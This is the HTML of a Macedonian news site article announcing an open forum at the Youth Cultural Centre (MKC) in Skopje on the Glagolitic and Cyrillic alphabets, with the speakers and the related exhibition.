	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">„Глаголица / Кирилица“ &#8211; Отворена трибина во МКЦ</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-271193" class="post-271193 post type-post status-publish format-standard has-post-thumbnail category-vesti category-kultura tag-jazik tag-kirilica tag-latinica tag-makedonski tag-mkc tag-nastan tag-pismo tag-tribina" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		„Глаголица / Кирилица“ &#8211; Отворена трибина во МКЦ		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2022/03/Отворена-трибина-scaled.jpg" title="„Глаголица / Кирилица“ &#8211; Отворена трибина во МКЦ" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2022/03/Отворена-трибина-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="„Глаголица / Кирилица“ &#8211; Отворена трибина во МКЦ" srcset="https://www.radiomof.mk/wp-content/uploads/2022/03/Отворена-трибина-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2022/03/Отворена-трибина-1078x516.jpg 1078w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/glagolica-kirilica-otvorena-tribina-vo-mkc/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/daniel/" title="Posts by Daniel Evrosimoski" rel="author">Daniel Evrosimoski</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2022-03-02T09:54:30+01:00" itemprop="datePublished">02/03/2022 - 9:54</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/kultura/" rel="category tag">Култура</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Денес од 18 часот во МКЦ, сала Фросина ќе се одржи <a href="https://mkc.mk/event/glagolica-kirilica/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://mkc.mk/event/glagolica-kirilica/&amp;source=gmail&amp;ust=1646297003811000&amp;usg=AOvVaw1oli2PTv5W4REHkgx9mgtI">Отворена трибина</a> насловена „Глаголицата и кирилицата низ призмата на богатото македонско културно наследство и нивната примена“.</p>
<p>На трибината воведен збор ќе има <strong>Елка Јачева-Улчар</strong>, а свои презентации ќе имаат <strong>Лазе Трипков</strong> и <strong>Ласко Џуровски</strong>.</p>
<p>„Во воведното излагање Елка Јачева –Улчар ќе се осврне врз глаголицата и кирилицата како две азбуки што егзистирале и егзистираат на наша почва од јазично-историски аспект. Лазе Трипков преку презентација посветена на глаголицата ќе ни ги прикаже глаголските букви низ сопствената визура и нивното симболичко значење. Ласко Џуровски, пак, на презентацијата на македонската кирилица ќе ни ги посочи предизвиците со кои се соочува таа во дигиталната ера и ќе ни понуди неколку решенија за нивно надминување“, соопштија од МКЦ.</p>
<p>Трибината кореспондира со изложбата „Македонска глаголица. Македонска кирилица“, која на 28 февруари се отвори во Галерија МКЦ.</p>
<p>Организаторите посочуваат дека настанот ќе биде организиран со почитување на актуелните ковид-протоколи.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9E%D0%93%D0%BB%D0%B0%D0%B3%D0%BE%D0%BB%D0%B8%D1%86%D0%B0+%2F+%D0%9A%D0%B8%D1%80%D0%B8%D0%BB%D0%B8%D1%86%D0%B0%E2%80%9C+%26%238211%3B+%D0%9E%D1%82%D0%B2%D0%BE%D1%80%D0%B5%D0%BD%D0%B0+%D1%82%D1%80%D0%B8%D0%B1%D0%B8%D0%BD%D0%B0+%D0%B2%D0%BE+%D0%9C%D0%9A%D0%A6: https://www.radiomof.mk/?p=271193 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=271193" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=271193" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=271193&title=„Глаголица / Кирилица“ &#8211; Отворена трибина во МКЦ" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fglagolica-kirilica-otvorena-tribina-vo-mkc%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fglagolica-kirilica-otvorena-tribina-vo-mkc%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fglagolica-kirilica-otvorena-tribina-vo-mkc%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fglagolica-kirilica-otvorena-tribina-vo-mkc%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2022%2F03%2F%D0%9E%D1%82%D0%B2%D0%BE%D1%80%D0%B5%D0%BD%D0%B0-%D1%82%D1%80%D0%B8%D0%B1%D0%B8%D0%BD%D0%B0-scaled.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fglagolica-kirilica-otvorena-tribina-vo-mkc%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fglagolica-kirilica-otvorena-tribina-vo-mkc%2F&amp;name=%E2%80%9E%D0%93%D0%BB%D0%B0%D0%B3%D0%BE%D0%BB%D0%B8%D1%86%D0%B0+%2F+%D0%9A%D0%B8%D1%80%D0%B8%D0%BB%D0%B8%D1%86%D0%B0%E2%80%9C+%26%238211%3B+%D0%9E%D1%82%D0%B2%D0%BE%D1%80%D0%B5%D0%BD%D0%B0+%D1%82%D1%80%D0%B8%D0%B1%D0%B8%D0%BD%D0%B0+%D0%B2%D0%BE+%D0%9C%D0%9A%D0%A6" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%E2%80%9E%D0%93%D0%BB%D0%B0%D0%B3%D0%BE%D0%BB%D0%B8%D1%86%D0%B0%20%2F%20%D0%9A%D0%B8%D1%80%D0%B8%D0%BB%D0%B8%D1%86%D0%B0%E2%80%9C%20%26%238211%3B%20%D0%9E%D1%82%D0%B2%D0%BE%D1%80%D0%B5%D0%BD%D0%B0%20%D1%82%D1%80%D0%B8%D0%B1%D0%B8%D0%BD%D0%B0%20%D0%B2%D0%BE%20%D0%9C%D0%9A%D0%A6&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fglagolica-kirilica-otvorena-tribina-vo-mkc%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/glagolica-kirilica-otvorena-tribina-vo-mkc/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/so-mkc-za-skopje-vecherva-se-odbelezhuva-godishninata-od-skopskiot-zemjotres/' title='Со „МКЦ за Скопје“ вечерва се одбележува годишнината од скопскиот земјотрес'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/07/МКЦ-за-Скопје-2-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Со „МКЦ за Скопје“ вечерва се одбележува годишнината од скопскиот земјотрес</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/pretstavata-majstorot-za-spomeni-vo-mkc/' title='Претставата „Мајсторот за спомени“ во МКЦ'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/11/Мајсторот-за-спомени-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Претставата „Мајсторот за спомени“ во МКЦ</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/1000mods-na-9-noemvri-nastapuvaat-vo-mkc/' title='„1000MODS“ на 9 ноември настапуваат во МКЦ  '>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/11/308011454_5937366639606700_3077562232237913547_n-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">„1000MODS“ на 9 ноември настапуваат во МКЦ  </span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/tribina-za-aktuelniot-gragjanski-aktivizam-vo-centar-jadro/' title='Трибина за предизвиците на граѓанскиот активизам во Центар &#8211; Јадро'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/11/Граѓански-активизам-трибина-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Трибина за предизвиците на граѓанскиот активизам во Центар &#8211; Јадро</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-1536x1025.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" rel="bookmark"><img width="100" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg 100w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-200x300.jpeg 200w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-768x1150.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-1026x1536.jpeg 1026w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3.jpeg 1368w" sizes="(max-width: 100px) 100vw, 100px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" rel="bookmark"><img width="150" height="102" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-300x203.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-768x520.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-1536x1040.jpeg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina.jpeg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T10:01:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД">
							Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/MVR-fofo-za-zloupotreba-na-podatoci-preku-Safe-City-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:37:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци">
							МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:21:01+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ">
							Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T19:51:04+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино">
							Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T09:21:03+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат">
